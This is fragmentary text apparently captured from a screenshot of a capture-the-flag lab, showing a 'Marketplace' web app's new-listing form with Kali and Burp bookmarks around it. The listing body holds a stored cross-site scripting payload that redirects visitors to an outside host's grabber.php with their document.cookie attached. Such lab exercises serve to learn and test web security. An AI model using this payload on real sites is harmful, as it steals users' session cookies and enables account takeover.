 10.10.187.53/new
3
A
Burp
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide VPN
The Marketplace Home | New listing | Messages | Log out
Add new listing
xss_test_2
<script>document.location='http://10.11.72.
31:8000
/grabber.php?c='+document.cookie</script>
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query